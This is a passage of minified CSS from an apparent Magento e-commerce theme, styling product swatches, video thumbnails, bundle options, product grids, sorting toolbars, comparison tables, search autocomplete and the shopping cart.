img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:22px;color:inherit;content:'\e61c';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:10px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 10px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 30px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:20px}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:25px;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:20px}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:5px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:20px}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 20px;margin-top:20px}.bundle-options-container .nested .field.qty>.label{margin:0 0 5px;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:700}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #d1d1d1;clear:left;margin:0 0 40px;padding-top:20px}.products{margin:30px 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1.4rem;line-height:normal;letter-spacing:normal;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:10px;padding-right:24px;padding-top:10px}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:12px}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:30px;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:25px}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 5px 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:10px 0;color:#7d7d7d;font-size:1.2rem}.product.media .product.thumbs{margin:10px 0 25px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:15px;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:10px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:5px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .product-add-form{clear:both;padding-top:15px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:20px}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem}.product-options-wrapper .field .note{display:block;margin-top:5px}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:10px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:5px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:15px}.prices-tier .item{margin-bottom:10px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'UpPlay_icomoon';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 0 25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:20px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #d1d1d1;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 11px 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 10px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper 